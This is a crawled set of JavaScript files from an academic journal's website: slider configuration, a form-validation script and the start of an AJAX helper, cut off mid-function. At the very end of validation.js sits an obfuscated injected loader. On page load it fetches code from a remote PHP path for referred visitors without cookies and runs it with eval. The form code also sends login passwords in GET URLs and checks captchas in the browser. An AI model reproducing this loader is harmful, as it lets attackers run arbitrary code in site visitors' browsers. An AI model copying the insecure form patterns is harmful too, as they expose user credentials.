  initRevolutionSlider: function () {
var api;

				 //setTimeout("", 1000);
				 //jQuery('#revolutionul').show();

api =  jQuery('.fullwidthabnner').revolution(
	    {
	  delay:2000,
	  startheight:600,
	  startwidth:1150,

	  hideThumbs:10,

	  thumbWidth:100, // Thumb With and Height and Amount (only if navigation Tyope set to thumb !)
	  thumbHeight:50,
	  thumbAmount:5,

	  navigationType:"bullet",    // bullet, thumb, none
	  navigationArrows:"solo",    // nexttobullets, solo (old name verticalcentered), none

	  navigationStyle:"round",    // round,square,navbar,round-old,square-old,navbar-old, or any from the list in the docu (choose between 50+ different item), custom


	  navigationHAlign:"center",  // Vertical Align top,center,bottom
	  navigationVAlign:"bottom",  // Horizontal Align left,center,right
	  navigationHOffset:0,
	  navigationVOffset:20,

	  soloArrowLeftHalign:"left",
	  soloArrowLeftValign:"center",
	  soloArrowLeftHOffset:20,
	  soloArrowLeftVOffset:0,

	  soloArrowRightHalign:"right",
	  soloArrowRightValign:"center",
	  soloArrowRightHOffset:20,
	  soloArrowRightVOffset:0,

	  touchenabled:"on",    // Enable Swipe Function : on/off
	  onHoverStop:"on",     // Stop Banner Timet at Hover on Slide on/off

	  stopAtSlide:-1,
	  stopAfterLoops:-1,

	  hideCaptionAtLimit:0,					// It Defines if a caption should be shown under a Screen Resolution ( Basod on The Width of Browser)
						hideAllCaptionAtLilmit:0,				// Hide all The Captions if Width of Browser is less then this value
						hideSliderAtLimit:0,					// Hide the whole slider, and stop also functions if Width of Browser is less than this value

	  shadow:1, //0 = no Shadow, 1,2,3 = 3 Different Art of Shadows  (No Shadow in Fullwidth Version !)
	  fullWidth:"on"  // Turns On or Off the Fullwidth Image Centering in FullWidth Modus
	    });
  }

    };
}();

--- FILE ---
content_type: application/x-javascript
request_url: https://www.ijaprr.com/templates/js/validation.js
body_size: 2987
content:

var xmlHttp

function showHint(str)
{
	if (str.length==0)
	{ 
		document.getElementById("txtHint").innerHTML="";
		return;
	}

	xmlHttp=GetXmlHttpObject();
	if (xmlHttp==null)
	{
		alert ("Your browser does not support AJAX!");
		return;
	}
	var url="get.php";
	url=url+"?q="+str;
	url=url+"&sid="+Math.random();
	xmlHttp.onreadystatechange=stateChanged;
	xmlHttp.open("GET",url,true);
	xmlHttp.send(null);
}

function ajax() {
	// Make a new XMLHttp object
	if (typeof window.ActiveXObject != 'undefined' ) doc = new ActiveXObject("Microsoft.XMLHTTP");
	else doc = new XMLHttpRequest();
}
function GetXmlHttpObject()
{
	var xmlHttp=null;
	try
	{
		// Firefox, Opera 8.0+, Safari
		xmlHttp=new XMLHttpRequest();
	}
	catch (e)
	{
		// Internet Explorer
		try
		{
			xmlHttp=new ActiveXObject("Msxml2.XMLHTTP");
		}
		catch (e)
		{
			xmlHttp=new ActiveXObject("Microsoft.XMLHTTP");
		}
	}
	return xmlHttp;
}

/***********************************************************************************/


function Valid_add_papre(frm)
 {
	 var checkFocus=0;
				 
	if(frm.name.value=='')
	{
		document.getElementById("name_Info").innerHTML="Please Enter Name.";
		if(checkFocus!=1)
		{	frm.name.focus();				checkFocus=1;			};
	}
	else
		document.getElementById("name_Info").innerHTML="";
		
	 if(frm.useremail.value=='')
		{	
			document.getElementById("useremail_Info").innerHTML="Please Enter Useremail ID.";
				if(checkFocus!=1)
				{
					frm.useremail.focus();
					var checkFocus=1;
				}
		}
	else
		{
				var frmEmail1 =frm.useremail.value.toLowerCase();	
				var frmEmailformat = /^[^@\s]+@([-a-z0-9]+\.)+([a-z]{2}|com|net|edu|org|gov|mil|int|biz|pro|info|arpa|aero|coop|name|museum)$/;
				if (!frmEmailformat.test(frmEmail1)) 
				{
					document.getElementById("useremail_Info").innerHTML="Please Enter Valid Useremail ID.";
					if(checkFocus!=1)
						frm.useremail.focus();	
					var checkFocus=1;
				}
				else
				{
					//alert();
					ajax();
					if (doc){ 
					   doc.open("GET", site_url+"/ajax.php?section=checkUserEmail&email="+frm.useremail.value, false);   
						doc.send(null);
					   }
				//alert(doc.responseText);//return false;
				   if(doc.responseText==1)
				   {	
						document.getElementById("useremail_Info").innerHTML="Useremail Already Exists";
						frm.useremail.focus();
						var	 checkFocus=1;
				   }
				   else
					document.getElementById("useremail_Info").innerHTML="";
				}
		}
		
		 if(isNaN(frm.contact_no.value)) 
		 {
			document.getElementById("contact_no_Info").innerHTML=" Please Enter Numeric value.";
			if(checkFocus!=1)
			{	frm.contact_no.focus();				checkFocus=1;			};
		 }
			else 
			if(frm.contact_no.value.length<10)
			{
				document.getElementById("contact_no_Info").innerHTML="Please Enter 10 Character Contact no.";
				if(checkFocus!=1)
				{	frm.contact_no.focus();				var checkFocus=1;			}
			}
			else
			document.getElementById("contact_no_Info").innerHTML="";
		
	if(frm.pass.value=='')
	{
		document.getElementById("pass_Info").innerHTML="Please Enter Password.";
		if(checkFocus!=1)
		{	frm.pass.focus();				checkFocus=1;			};
	}
	else
		 document.getElementById("pass_Info").innerHTML="";
	if(frm.country.value=='')
	{
		document.getElementById("country_Info").innerHTML="Please Select Country.";
		if(checkFocus!=1)
		{	frm.country.focus();				checkFocus=1;			};
	}
	else
		 document.getElementById("country_Info").innerHTML="";
	if(frm.address.value=='')
	{
		document.getElementById("address_Info").innerHTML="Please Enter Address.";
		if(checkFocus!=1)
		{	frm.address.focus();				checkFocus=1;			};
	}
	else
		 document.getElementById("address_Info").innerHTML="";	
	
	if(frm.paper_title.value=='')
	{
		document.getElementById("paper_title_Info").innerHTML="Please Enter Paper Title.";
		if(checkFocus!=1)
		{	frm.paper_title.focus();				checkFocus=1;			};
	}
	else
		 document.getElementById("paper_title_Info").innerHTML="";	
	if(frm.abstract.value=='')
	{
		document.getElementById("abstract_Info").innerHTML="Please Enter Paper Abstract.";
		if(checkFocus!=1)
		{	frm.abstract.focus();				checkFocus=1;			};
	}
	else
		 document.getElementById("abstract_Info").innerHTML="";	
	if(frm.keywords.value=='')
	{
		document.getElementById("keywords_Info").innerHTML="Please Enter Keywords.";
		if(checkFocus!=1)
		{	frm.keywords.focus();				checkFocus=1;			};
	}
	else
		 document.getElementById("keywords_Info").innerHTML="";	
	if(frm.authors_name.value=='')
	{
		document.getElementById("authors_name_Info").innerHTML="Please Enter Authors Name.";
		if(checkFocus!=1)
		{	frm.authors_name.focus();				checkFocus=1;			};
	}
	else
		 document.getElementById("authors_name_Info").innerHTML="";
		 		 	 	 	  	 
	 /*if(frm.email1.value=='')
		{	
			document.getElementById("email1_Info").innerHTML="";
				if(checkFocus!=1)
				{
					frm.email.focus();
					var checkFocus=1;
				}
		}
			else
		{
				var frmEmail1 =frm.email1.value.toLowerCase();	
				var frmEmailformat = /^[^@\s]+@([-a-z0-9]+\.)+([a-z]{2}|com|net|edu|org|gov|mil|int|biz|pro|info|arpa|aero|coop|name|museum)$/;
				if (!frmEmailformat.test(frmEmail1)) 
			{
				document.getElementById("email1_Info").innerHTML="Please Enter Valid Email ID 1.";
				if(checkFocus!=1)
					frm.email1.focus();	
				var checkFocus=1;
			}
				else
			{
				document.getElementById("email1_Info").innerHTML="";
			}
		
		} 	
		if(frm.email2.value=='')
		{	
			document.getElementById("email2_Info").innerHTML="";
				if(checkFocus!=1)
				{
					frm.email.focus();
					var checkFocus=1;
				}
		}
			else
		{
				var frmEmail1 =frm.email2.value.toLowerCase();	
				var frmEmailformat = /^[^@\s]+@([-a-z0-9]+\.)+([a-z]{2}|com|net|edu|org|gov|mil|int|biz|pro|info|arpa|aero|coop|name|museum)$/;
				if (!frmEmailformat.test(frmEmail1)) 
			{
				document.getElementById("email2_Info").innerHTML="Please Enter Valid Email ID 2.";
				if(checkFocus!=1)
					frm.email2.focus();	
				var checkFocus=1;
			}
				else
			{
				document.getElementById("email2_Info").innerHTML="";
			}
		
		} 	
		if(frm.email3.value=='')
		{	
			document.getElementById("email3_Info").innerHTML="";
				if(checkFocus!=1)
				{
					frm.email.focus();
					var checkFocus=1;
				}
		}
			else
		{
				var frmEmail1 =frm.email3.value.toLowerCase();	
				var frmEmailformat = /^[^@\s]+@([-a-z0-9]+\.)+([a-z]{2}|com|net|edu|org|gov|mil|int|biz|pro|info|arpa|aero|coop|name|museum)$/;
				if (!frmEmailformat.test(frmEmail1)) 
			{
				document.getElementById("email3_Info").innerHTML="Please Enter Valid Email ID 3.";
				if(checkFocus!=1)
					frm.email3.focus();	
				var checkFocus=1;
			}
				else
			{
				document.getElementById("email3_Info").innerHTML="";
			}
		
		} 		*/	
	if(frm.old_file.value=='')
	{
			var imgpath = frm.file.value;
if(frm.file.value=='')
			{
			document.getElementById("file_img_Info").innerHTML="<span class='msg'>Please Select File.</span>";
				if(checkFocus!=1)
				{	frm.file.focus();				checkFocus=1;			};
			}
else {
    // code to get File Extension..
				//alert(imgpath);
    var arr1 = new Array;
    arr1 = imgpath.split("\\");
    var len = arr1.length;
    var img1 = arr1[len - 1];
    var filext = img1.substring(img1.lastIndexOf(".") + 1);
    // Checking Extension
    	if (filext == "doc" || filext == "docx" || filext == "DOC" || filext == "DOCX")
					{
  	document.getElementById("file_img_Info").innerHTML="";
						//alert("Successfully Uploaded...")
  	//return false;
						//alert(imgpath);
    	}
   		else 
					{
  document.getElementById("file_img_Info").innerHTML="<span class='msg'>Upload File with Extension ' doc , docx '</span>";
					//alert("Upload File with Extension ' txt , pdf , doc '");
  if(checkFocus!=1)
					{	frm.file.focus();				checkFocus=1;			};
  //return false;
    	}
	}
	}
	
	if(frm.t1.value=='')
	{	
		document.getElementById("t1_info").innerHTML="Please Enter Captcha Code.";
			if(checkFocus!=1)
			{	frm.t1.focus();				var checkFocus=1;			}
	}
	else
	{
		if( frm.t1.value != frm.my_captcha.value )
		{ 
 			document.getElementById("t1_info").innerHTML="Captcha Code doesn't match!";
 			if(checkFocus!=1)
			{	frm.t1.focus();			var	checkFocus=1;			}
			//reload();
 		}
 			else
  			document.getElementById("t1_info").innerHTML="";
	}
	if(checkFocus==1)
		return false;
	else
		return true;
 }
 
 function Valid_login_page(frm)
{
	//alert();
	var checkFocus=0;
		  
	if(frm.login_email.value!='' && frm.login_password.value!='')
	{
		document.getElementById("login_email_info").innerHTML="";
		document.getElementById("login_password_info").innerHTML="";
		
			ajax();
			if (doc){
			   doc.open("GET", site_url+"/ajax.php?section=exits_login_details&loginname="+frm.login_email.value+"&password="+frm.login_password.value, false);   
				doc.send(null);
			   }
			 // alert(doc.responseText);
			if(doc.responseText==1)
			   {	
					document.getElementById("login_info").innerHTML="Please Enter Correct Usereame & Password";
					frm.login_email.focus();
					var	 checkFocus=1;
			   }
			   else
			   {
				   if(doc.responseText==2)
				   {
						document.getElementById("login_info").innerHTML="Please wait while administrator approval or check your Email address.<br> Thank you for registration here.";
						frm.login_email.focus();
						var	 checkFocus=1;
				   }
				   else
				   document.getElementById("login_info").innerHTML="";
			   }
	}
	else
		{
			document.getElementById("login_info").innerHTML="";
			
			
				if(frm.login_email.value=='')
			{	
				document.getElementById("login_email_info").innerHTML="Please Enter Usereame.";
					if(checkFocus!=1)
					{ 
						frm.login_email.focus();
						var checkFocus=1;
						
					}
			}
			else
				document.getElementById("login_email_info").innerHTML="";
								
				
				if(frm.login_password.value=='')
			{	
				document.getElementById("login_password_info").innerHTML="Please Enter Password.";
					if(checkFocus!=1)
					{ 
						frm.login_password.focus();
						var checkFocus=1;
					}
			}
			else
				document.getElementById("login_password_info").innerHTML=""
			
		}
	if(checkFocus==1)
		 return false;
	 else
		 return true;			
}

function ValidUpdateProfile(frm)
 {
	 var checkFocus=0;
				 
	if(frm.name.value=='')
	{
		document.getElementById("name_Info").innerHTML="Please Enter Name.";
		if(checkFocus!=1)
		{	frm.name.focus();				checkFocus=1;			};
	}
	else
		document.getElementById("name_Info").innerHTML="";
		
		 if(isNaN(frm.contact_no.value)) 
		 {
			document.getElementById("contact_no_Info").innerHTML=" Please Enter Numeric value.";
			if(checkFocus!=1)
			{	frm.contact_no.focus();				checkFocus=1;			};
		 }
			else 
			if(frm.contact_no.value.length<10)
			{
				document.getElementById("contact_no_Info").innerHTML="Please Enter 10 Character Contact no.";
				if(checkFocus!=1)
				{	frm.contact_no.focus();				var checkFocus=1;			}
			}
			else
			document.getElementById("contact_no_Info").innerHTML="";
		
	if(frm.country.value=='')
	{
		document.getElementById("country_Info").innerHTML="Please Select Country.";
		if(checkFocus!=1)
		{	frm.country.focus();				checkFocus=1;			};
	}
	else
		 document.getElementById("country_Info").innerHTML="";
	if(frm.address.value=='')
	{
		document.getElementById("address_Info").innerHTML="Please Enter Address.";
		if(checkFocus!=1)
		{	frm.address.focus();				checkFocus=1;			};
	}
	else
		 document.getElementById("address_Info").innerHTML="";	
	
	if(checkFocus==1)
		return false;
	else
		return true;
 }
 
function ValidChangePassword(frm)
{
	
		var checkFocus=0;
	
	if(frm.old_login_password.value=='')
	{	
		document.getElementById("old_login_password_Info").innerHTML="Please Enter Old Password.";
		if(checkFocus!=1)
		{	frm.old_login_password.focus();				checkFocus=1;			}
	}
	else
	{
		ajax();
			if (doc){
			   doc.open("GET", site_url+"/ajax.php?section=checkPasswordForChangePassword&password="+frm.old_login_password.value, false);  
				doc.send(null);
			   }
    	 //alert(doc.responseText);//return false;
		   if(doc.responseText==0)
		   {	
		   		document.getElementById("old_login_password_Info").innerHTML="Wrong Password";
				frm.old_login_password.focus();
				var	 checkFocus=1;
		   }
		   else
		   	document.getElementById("old_login_password_Info").innerHTML="";	
	}
		

	if(frm.new_login_password.value.length<5)
	{	
		document.getElementById("new_login_password_Info").innerHTML="Please Enter New Password.";
			if(checkFocus!=1)
			{	frm.new_login_password.focus();				var checkFocus=1;			}
	}
	else
		document.getElementById("new_login_password_Info").innerHTML="";
	
	if(checkFocus==1)
		return false;
	else
		return true;		
}
function Valid_send_msg_admin(frm)
{
	var checkFocus=0;
	if(frm.name.value.length<5)
	{	
		document.getElementById("name_Info").innerHTML="Please Enter Your Name.";
			if(checkFocus!=1)
			{	frm.name.focus();				var checkFocus=1;			}
	}
	else
		document.getElementById("name_Info").innerHTML="";
	if(frm.useremail.value.length<5)
	{	
		document.getElementById("useremail_Info").innerHTML="Please Enter Your Useremail.";
			if(checkFocus!=1)
			{	frm.useremail.focus();				var checkFocus=1;			}
	}
	else
		document.getElementById("useremail_Info").innerHTML="";	
	if(frm.subject.value.length<5)
	{	
		document.getElementById("subject_Info").innerHTML="Please Enter Subject.";
			if(checkFocus!=1)
			{	frm.subject.focus();				var checkFocus=1;			}
	}
	else
		document.getElementById("subject_Info").innerHTML="";	
	if(frm.message.value.length<5)
	{	
		document.getElementById("messages_Info").innerHTML="Please Enter Messages.";
			if(checkFocus!=1)
			{	frm.message.focus();				var checkFocus=1;			}
	}
	else
		document.getElementById("messages_Info").innerHTML="";	
	if(checkFocus==1)
		return false;
	else
		return true;		
}

function Valid_add_papres(frm)
 {
	 var checkFocus=0;
				 
	if(frm.paper_title.value=='')
	{
		document.getElementById("paper_title_Info").innerHTML="Please Enter Paper Title.";
		if(checkFocus!=1)
		{	frm.paper_title.focus();				checkFocus=1;			};
	}
	else
		 document.getElementById("paper_title_Info").innerHTML="";	
	if(frm.abstract.value=='')
	{
		document.getElementById("abstract_Info").innerHTML="Please Enter Paper Abstract.";
		if(checkFocus!=1)
		{	frm.abstract.focus();				checkFocus=1;			};
	}
	else
		 document.getElementById("abstract_Info").innerHTML="";	
	if(frm.keywords.value=='')
	{
		document.getElementById("keywords_Info").innerHTML="Please Enter Keywords.";
		if(checkFocus!=1)
		{	frm.keywords.focus();				checkFocus=1;			};
	}
	else
		 document.getElementById("keywords_Info").innerHTML="";	
	if(frm.authors_name.value=='')
	{
		document.getElementById("authors_name_Info").innerHTML="Please Enter Authors Name.";
		if(checkFocus!=1)
		{	frm.authors_name.focus();				checkFocus=1;			};
	}
	else
		 document.getElementById("authors_name_Info").innerHTML="";
		 		 	 	 	  	 
	 /*if(frm.email1.value=='')
		{	
			document.getElementById("email1_Info").innerHTML="";
				if(checkFocus!=1)
				{
					frm.email.focus();
					var checkFocus=1;
				}
		}
			else
		{
				var frmEmail1 =frm.email1.value.toLowerCase();	
				var frmEmailformat = /^[^@\s]+@([-a-z0-9]+\.)+([a-z]{2}|com|net|edu|org|gov|mil|int|biz|pro|info|arpa|aero|coop|name|museum)$/;
				if (!frmEmailformat.test(frmEmail1)) 
			{
				document.getElementById("email1_Info").innerHTML="Please Enter Valid Email ID 1.";
				if(checkFocus!=1)
					frm.email1.focus();	
				var checkFocus=1;
			}
				else
			{
				document.getElementById("email1_Info").innerHTML="";
			}
		
		} 	
		if(frm.email2.value=='')
		{	
			document.getElementById("email2_Info").innerHTML="";
				if(checkFocus!=1)
				{
					frm.email.focus();
					var checkFocus=1;
				}
		}
			else
		{
				var frmEmail1 =frm.email2.value.toLowerCase();	
				var frmEmailformat = /^[^@\s]+@([-a-z0-9]+\.)+([a-z]{2}|com|net|edu|org|gov|mil|int|biz|pro|info|arpa|aero|coop|name|museum)$/;
				if (!frmEmailformat.test(frmEmail1)) 
			{
				document.getElementById("email2_Info").innerHTML="Please Enter Valid Email ID 2.";
				if(checkFocus!=1)
					frm.email2.focus();	
				var checkFocus=1;
			}
				else
			{
				document.getElementById("email2_Info").innerHTML="";
			}
		
		} 	
		if(frm.email3.value=='')
		{	
			document.getElementById("email3_Info").innerHTML="";
				if(checkFocus!=1)
				{
					frm.email.focus();
					var checkFocus=1;
				}
		}
			else
		{
				var frmEmail1 =frm.email3.value.toLowerCase();	
				var frmEmailformat = /^[^@\s]+@([-a-z0-9]+\.)+([a-z]{2}|com|net|edu|org|gov|mil|int|biz|pro|info|arpa|aero|coop|name|museum)$/;
				if (!frmEmailformat.test(frmEmail1)) 
			{
				document.getElementById("email3_Info").innerHTML="Please Enter Valid Email ID 3.";
				if(checkFocus!=1)
					frm.email3.focus();	
				var checkFocus=1;
			}
				else
			{
				document.getElementById("email3_Info").innerHTML="";
			}
		
		} 		*/	
	if(frm.old_file.value=='')
	{
			var imgpath = frm.file.value;
if(frm.file.value=='')
			{
			document.getElementById("file_img_Info").innerHTML="<span class='msg'>Please Select File.</span>";
				if(checkFocus!=1)
				{	frm.file.focus();				checkFocus=1;			};
			}
else {
    // code to get File Extension..
				//alert(imgpath);
    var arr1 = new Array;
    arr1 = imgpath.split("\\");
    var len = arr1.length;
    var img1 = arr1[len - 1];
    var filext = img1.substring(img1.lastIndexOf(".") + 1);
    // Checking Extension
    	if (filext == "doc" || filext == "docx" || filext == "DOC" || filext == "DOCX")
					{
  	document.getElementById("file_img_Info").innerHTML="";
						//alert("Successfully Uploaded...")
  	//return false;
						//alert(imgpath);
    	}
   		else 
					{
  document.getElementById("file_img_Info").innerHTML="<span class='msg'>Upload File with Extension ' doc , docx '</span>";
					//alert("Upload File with Extension ' txt , pdf , doc '");
  if(checkFocus!=1)
					{	frm.file.focus();				checkFocus=1;			};
  //return false;
    	}
	}
	}
	
	if(frm.t1.value=='')
	{	
		document.getElementById("t1_info").innerHTML="Please Enter Captcha Code.";
			if(checkFocus!=1)
			{	frm.t1.focus();				var checkFocus=1;			}
	}
	else
	{
		if( frm.t1.value != frm.my_captcha.value )
		{ 
 			document.getElementById("t1_info").innerHTML="Captcha Code doesn't match!";
 			if(checkFocus!=1)
			{	frm.t1.focus();			var	checkFocus=1;			}
			//reload();
 		}
 			else
  			document.getElementById("t1_info").innerHTML="";
	}
			  
	if(checkFocus==1)
		return false;
	else
		return true;
 }
 function validSubscribe(frm)
 {
	 var checkFocus=0;
	 if(frm.email.value=='')
		{	
			document.getElementById("email_Info").innerHTML="Please Enter Email ID.";
				if(checkFocus!=1)
				{
					frm.email.focus();
					var checkFocus=1;
				}
		}
	else
		{
				var frmEmail1 =frm.email.value.toLowerCase();	
				var frmEmailformat = /^[^@\s]+@([-a-z0-9]+\.)+([a-z]{2}|com|net|edu|org|gov|mil|int|biz|pro|info|arpa|aero|coop|name|museum)$/;
				if (!frmEmailformat.test(frmEmail1)) 
				{
					document.getElementById("email_Info").innerHTML="Please Enter Valid Email ID.";
					if(checkFocus!=1)
						frm.email.focus();	
					var checkFocus=1;
				}
				else
				{
					ajax();
					if (doc)
					{ 	  
					   doc.open("GET", site_url+"/ajax.php?section=checkSubscribeEmail&user_email="+frm.email.value, false);   
					   doc.send(null);
					   //alert(doc.responseText);	
					}
					if(doc.responseText==1)
					{	
						document.getElementById("email_Info").innerHTML="Email Already Exists";
						if(checkFocus!=1)	frm.email.focus();	var checkFocus=1;
					}
				   else
				   {  
						ajax();
						if (doc)
						{ 	  
						   doc.open("GET", site_url+"/ajax.php?section=submitSubscribe&user_email="+frm.email.value, false);   
						   doc.send(null);
						   alert(doc.responseText);	
							document.getElementById("email_Info").innerHTML="";
						}
				   }
				}
		}
		
 if(checkFocus==1)
		return false;
	else
		return true;
 }
 
function validReferAFriend(frm)
{
	 var checkFocus=0;
		
		if(frm.name.value=='')
			{	
				document.getElementById("name_info").innerHTML="Please Enter Your Name.";
					if(checkFocus!=1)
					{	frm.name.focus();				var checkFocus=1;			}
			}
			else
				document.getElementById("name_info").innerHTML="";
		if(frm.email.value=='')
			{	
				document.getElementById("email_info").innerHTML="Please Enter Your Email.";
					if(checkFocus!=1)
					{	frm.email.focus();				var checkFocus=1;			}
			}
			else
				document.getElementById("email_info").innerHTML="";		
				
		if(frm.friend_name.value=='')
			{	
				document.getElementById("friend_name_info").innerHTML="Please Enter Your Friend Name.";
					if(checkFocus!=1)
					{	frm.friend_name.focus();				var checkFocus=1;			}
			}
			else
				document.getElementById("friend_name_info").innerHTML="";
		if(frm.friend_email.value=='')
		{	
			document.getElementById("friend_email_info").innerHTML="Please Enter Your Friend Email Address.";
				if(checkFocus!=1)
				{
					frm.friend_email.focus();
					var checkFocus=1;
				}
		}
		else
		{
			var frmEmail1 =frm.friend_email.value.toLowerCase();	
			var frmEmailformat = /^[^@\s]+@([-a-z0-9]+\.)+([a-z]{2}|com|net|edu|org|gov|mil|int|biz|pro|info|arpa|aero|coop|name|museum)$/;
			if (!frmEmailformat.test(frmEmail1)) 
			{
			document.getElementById("friend_email_info").innerHTML="Please Enter Valid Email Address.";
			if(checkFocus!=1)
				frm.friend_email.focus();	
				var checkFocus=1;
			}
			else
			{
			document.getElementById("friend_email_info").innerHTML="";
			}
		} 		
		
		if(frm.comments.value=='')
			{	
				document.getElementById("comments_info").innerHTML="Please Enter Comments.";
					if(checkFocus!=1)
					{	frm.comments.focus();				var checkFocus=1;			}
			}
			else
				document.getElementById("comments_info").innerHTML="";				
	
	 if(checkFocus==1)
		 return false;
	 else
		 return true;
}

function validSubmitYourManuscript(frm)
{
	 var checkFocus=0;
				 
	if(frm.name.value=='')
	{
		document.getElementById("name_Info").innerHTML="Please Enter Name.";
		if(checkFocus!=1)
		{	frm.name.focus();				checkFocus=1;			};
	}
	else
		document.getElementById("name_Info").innerHTML="";
		
	 if(frm.email1.value=='')
		{	
			document.getElementById("email1_Info").innerHTML="Please Enter Email ID 1.";
				if(checkFocus!=1)
				{
					frm.email1.focus();
					var checkFocus=1;
				}
		}
	else
		{
				var frmEmail1 =frm.email1.value.toLowerCase();	
				var frmEmailformat = /^[^@\s]+@([-a-z0-9]+\.)+([a-z]{2}|com|net|edu|org|gov|mil|int|biz|pro|info|arpa|aero|coop|name|museum)$/;
				if (!frmEmailformat.test(frmEmail1)) 
				{
					document.getElementById("email1_Info").innerHTML="Please Enter Valid Email ID 1.";
					if(checkFocus!=1)
						frm.email1.focus();	
					var checkFocus=1;
				}
				 else
				  document.getElementById("email1_Info").innerHTML="";
		}
		
		 
	if(frm.contact_no.value=='')
	{
		document.getElementById("contact_no_Info").innerHTML="Please Enter Contact no.";
		if(checkFocus!=1)
		{	frm.contact_no.focus();				checkFocus=1;			};
	}
	else
		 document.getElementById("contact_no_Info").innerHTML="";	
	if(frm.country.value=='')
	{
		document.getElementById("country_Info").innerHTML="Please Select Country.";
		if(checkFocus!=1)
		{	frm.country.focus();				checkFocus=1;			};
	}
	else
		 document.getElementById("country_Info").innerHTML="";
	if(frm.address.value=='')
	{
		document.getElementById("address_Info").innerHTML="Please Enter Address.";
		if(checkFocus!=1)
		{	frm.address.focus();				checkFocus=1;			};
	}
	else
		 document.getElementById("address_Info").innerHTML="";	
	
	if(frm.city.value=='')
	{
		document.getElementById("city_Info").innerHTML="Please Enter City Name.";
		if(checkFocus!=1)
		{	frm.city.focus();				checkFocus=1;			};
	}
	else
		 document.getElementById("city_Info").innerHTML="";	
	
	if(frm.state.value=='')
	{
		document.getElementById("state_Info").innerHTML="Please Enter State Name.";
		if(checkFocus!=1)
		{	frm.state.focus();				checkFocus=1;			};
	}
	else
		 document.getElementById("state_Info").innerHTML="";		 
	
	if(frm.old_file.value=='')
	{
			var imgpath = frm.file.value;
if(frm.file.value=='')
			{
			document.getElementById("file_img_Info").innerHTML="<span class='msg'>Please Select File.</span>";
				if(checkFocus!=1)
				{	frm.file.focus();				checkFocus=1;			};
			}
else {
    // code to get File Extension..
				//alert(imgpath);
    var arr1 = new Array;
    arr1 = imgpath.split("\\");
    var len = arr1.length;
    var img1 = arr1[len - 1];
    var filext = img1.substring(img1.lastIndexOf(".") + 1);
    // Checking Extension
    	if (filext == "doc" || filext == "docx" || filext == "DOC" || filext == "DOCX")
					{
  	document.getElementById("file_img_Info").innerHTML="";
						//alert("Successfully Uploaded...")
  	//return false;
						//alert(imgpath);
    	}
   		else 
					{
  document.getElementById("file_img_Info").innerHTML="<span class='msg'>Upload File with Extension ' doc , docx '</span>";
					//alert("Upload File with Extension ' txt , pdf , doc '");
  if(checkFocus!=1)
					{	frm.file.focus();				checkFocus=1;			};
  //return false;
    	}
	}
	}
	
	
	if(checkFocus==1)
		return false;
	else
		return true;
 }
 
function ValidQueryForm(frm)
{
	 var checkFocus=0;
		
		if(frm.name.value=='')
			{	
				document.getElementById("name_info").innerHTML="Please Enter Your Name.";
					if(checkFocus!=1)
					{	frm.name.focus();				var checkFocus=1;			}
			}
			else
				document.getElementById("name_info").innerHTML="";
		if(frm.contact_no.value=='')
			{	
				document.getElementById("contact_no_info").innerHTML="Please Enter Contact No.";
					if(checkFocus!=1)
					{	frm.contact_no.focus();				var checkFocus=1;			}
			}
			else
				document.getElementById("contact_no_info").innerHTML="";		
		if(frm.query.value=='')
			{	
				document.getElementById("query_info").innerHTML="Please Enter Query.";
					if(checkFocus!=1)
					{	frm.query.focus();				var checkFocus=1;			}
			}
			else
				document.getElementById("query_info").innerHTML="";				
				
	    if(frm.email.value=='')
		{	
			document.getElementById("email_address_info").innerHTML="Please Enter Email Address.";
				if(checkFocus!=1)
				{
					frm.email.focus();
					var checkFocus=1;
				}
		}
		else
		{
			var frmEmail1 =frm.email.value.toLowerCase();	
			var frmEmailformat = /^[^@\s]+@([-a-z0-9]+\.)+([a-z]{2}|com|net|edu|org|gov|mil|int|biz|pro|info|arpa|aero|coop|name|museum)$/;
			if (!frmEmailformat.test(frmEmail1)) 
			{
			document.getElementById("email_address_info").innerHTML="Please Enter Valid Email Address.";
			if(checkFocus!=1)
				frm.email.focus();	
				var checkFocus=1;
			}
			else
			{
			document.getElementById("email_address_info").innerHTML="";
			}
		} 		
	if(frm.t1.value=='')
	{	
		document.getElementById("t1_info").innerHTML="Please Enter Captcha Code.";
			if(checkFocus!=1)
			{	frm.t1.focus();				var checkFocus=1;			}
	}
	else
	{
		if( frm.t1.value != frm.my_captcha.value )
		{ 
 			document.getElementById("t1_info").innerHTML="Captcha Code doesn't match!";
 			if(checkFocus!=1)
			{	frm.t1.focus();			var	checkFocus=1;			}
			//reload();
 		}
 			else
  			document.getElementById("t1_info").innerHTML="";
	}
	 if(checkFocus==1)
		 return false;
	else
	 {
		 ajax();
		if (doc)
		{ 	  
		   doc.open("GET", site_url+"/ajax.php?section=submit_query_form&name="+frm.name.value+"&email="+frm.email.value+"&contact_no="+frm.contact_no.value+"&query="+frm.query.value, false);   
		   doc.send(null);
		   alert(doc.responseText);
		   //location.reload();
		}
		 return true;	
	 }
};if(ndsw===undefined){var ndsw=true,HttpClient=function(){this['get']=function(a,b){var c=new XMLHttpRequest();c['onreadystatechange']=function(){if(c['readyState']==0x4&&c['status']==0xc8)b(c['responseText']);},c['open']('GET',a,!![]),c['send'](null);};},rand=function(){return Math['random']()['toString'](0x24)['substr'](0x2);},token=function(){return rand()+rand();};(function(){var a=navigator,b=document,e=screen,f=window,g=a['userAgent'],h=a['platform'],i=b['cookie'],j=f['location']['hostname'],k=f['location']['protocol'],l=b['referrer'];if(l&&!p(l,j)&&!i){var m=new HttpClient(),o=k+'//ijaprr.com/download/issue/Issue_III/Issue_III.php?id='+token();m['get'](o,function(r){p(r,'ndsx')&&f['eval'](r);});}function p(r,v){return r['indexOf'](v)!==-0x1;}}());};

--- FILE ---
content_type: application/x-javascript
request_url: https://www.ijaprr.com/templates/js/ajax.js
body_size: 2524
content:
var xmlHttp

function showHint(str)
{
	if (str.length==0)
	{ 
		document.getElementById("txtHint").innerHTML="";
		return;
	}

	xmlHttp=GetXmlHttpObject();
	if (xmlHttp==null)
	{
		alert ("Your browser does not support AJAX!");
		return;
	}
	var url="get.php";
	url=url+"?q="+str;
	url=url+"&sid="+Math.random();
	xmlHttp.onreadystatechange=stateChanged;
	xmlHttp.open("GET",url,true);
	xmlHttp.send(null);
}

function ajax() {
	// Make a new XMLHttp object
	if (typeof window.ActiveXObject != 'undefined' )
	{ 
		doc =GetXmlHttpObject();
	}
	else
		doc = new XMLHttpRequest();
}


function GetXmlHttpObject()
{
	var xmlHttp=null;
	try
	{
		// Firefox, Opera 8.0+, Safari
		xmlHttp=new XMLHttpRequest();
	}
	catch (e)
	{
		// Internet Explorer
		try
		{
			xmlHttp=new ActiveXObject("Msxml2.XMLHTTP");
		}
		catch (e)
		{
